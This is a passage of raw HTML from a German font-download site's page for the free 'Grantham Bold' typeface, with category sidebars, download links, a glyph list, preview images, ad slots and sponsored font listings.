Schriftart</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">111624</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,397</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,846,938</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Sponsoren">Sponsoren</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Sponsoren" class="category_title_sidebar">Sponsoren</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">111624</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,397</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,846,938</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Schriftart">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Schriftart">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular Schriftart">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders Schriftart">JourneyKidders</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hoop-Bros.font" title="Hoop Bros Schriftart">Hoop Bros</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Schriftart">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Schriftart">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Schriftart">Andrew Dawkins</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Alamanda-Santika-Signature.font" title="Alamanda Santika Signature Schriftart">Alamanda Santika Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thirteenth-Classmate.font" title="Thirteenth Classmate Schriftart">Thirteenth Classmate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe Schriftart">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD Schriftart">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold Schriftart">SNOOPOD Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aku-Cinta-Regular.font" title="Aku Cinta Regular Schriftart">Aku Cinta Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halisah-Regular.font" title="Halisah Regular Schriftart">Halisah Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Karolina.font" title="Karolina Schriftart">Karolina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosseliena.font" title="Gosseliena Schriftart">Gosseliena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/By-Note.font" title="By Note Schriftart">By Note</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Grantham Bold Schriftart download -->  
				

<div class="breadcrumbs">
    <a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Old-fashioned.html" class="freefontsbreadcrumblink" title="Old Fashioned">Old Fashioned</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Grantham-Bold.font" title="Grantham Bold" class="freefontsbreadcrumblink">Grantham Bold</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Grantham Bold Schriftart Herunterladen</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Dein Download beginnt in 20 Sekunden… Wenn nicht, die folgenden Verbindungen versuchen</b><br />
 <br />
<a href="/Grantham-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Schriftart" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download-Verbindung</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/10454/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Defekten Link melden</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Paul Lloyd FREE )</div> <br /><br /><br />
<a href="https://d144mzi0q5mijx.cloudfront.net/Grantham-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Schriftart" id="fulldownloadid2" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download-Verbindung 2</a>
                    <span class="s10">Zip Archive 2</span> 
                    <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/10454/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="s10">Defekten Link melden</span></a> 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Beschreibung</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Paul Lloyd FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Grantham Bold.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Schriftart:</b></span><h2> Grantham Bold  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Gewicht:</b></span> Bold </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.0</li>
						<li><span class="s18 detailsfontscss"><b>Anzahl der Zeichen::</b></span> 109</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Wird Pitch:</b></span> Nein</li>
					</ul>
					<p class="t2 s13"><span class="s13">Zeichen:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">Gro&szlig;</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grantham-BoldA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grantham-BoldA.webp" alt="Grantham Bold Schriftart Gro&szlig;"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">Kleinbuchstaben</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grantham-Bolda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grantham-Bolda.webp" alt="Grantham Bold Schriftart Kleinbuchstaben"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Frei Schriftart Herunterladen</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/GranthamCondensed-Roman.font" title="GranthamCondensed Roman" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">GranthamCondensed Roman</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/OPTIEdwallian-Bold.font" title="OPTIEdwallian-Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">OPTIEdwallian-Bold</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Sponsoren Schriftart</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Beacon-URW-Bold.font" target="_blank" rel="noopener" title="Beacon URW Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Beacon URW Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Stratford-SH-Bold.font" target="_blank" rel="noopener" title="Stratford SH Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Stratford SH Bold</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://de.ffonts.net">Schriftart</a> <span class="webfontsbreadcrumb">/</span> Grantham Bold Sponsoren</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-gerlach-sans-173971" title="Gerlach Sans Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Bold Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-gerlach-sans-173971" target="_blank" title="Gerlach Sans Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/G/E/Gerlach-Sans-Bold.webp" alt="Gerlach Sans Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-gerlach-sans-173971" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Bold Sponsoren </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-italic-gerlach-sans-173949" title="Gerlach Sans Bold Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Bold Italic Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
